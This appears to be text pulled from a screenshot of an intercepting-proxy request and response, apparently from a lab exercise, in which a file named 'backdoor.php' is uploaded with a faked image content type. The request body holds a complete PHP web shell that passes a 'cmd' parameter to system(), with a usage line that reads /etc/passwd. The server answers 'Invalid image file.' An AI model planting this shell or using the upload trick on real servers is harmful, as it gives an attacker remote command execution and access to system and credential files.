 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.248.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------248454509621847103491965​75149
8 Content-Length: 666
9 Origin: http://10.129.248.166
10 Connection: keep-alive
11 Referer: http://10.129.248.166/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------24845450962184710349196575149
16 Content-Disposition: form-data; name="myFile"; filename="backdoor.php"
17 Content-Type: image/jpeg
18
19 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
20
21 <?php
22
23 if(isset($_REQUEST['cmd'])){
24 echo "<pre>";
25 $cmd = ($_REQUEST['cmd']);
26 system($cmd);
27 echo "</pre>";
28 die;
29 }
30
31 ?>
32
33 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
34
35 <!-- http://michaeldaw.org 2006 -->
36
37 -----------------------------24845450962184710349196575149
38 Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Jun 2025 22:31:55 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 199
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
Invalid image file.
</pre>
<form action="/upload.php" method="post" enctype="multipart/form-data">
11 <input type="file" name="myFile">
12 <br>
13 <input type="submit" name="submit" value="go!">
14 </form>
15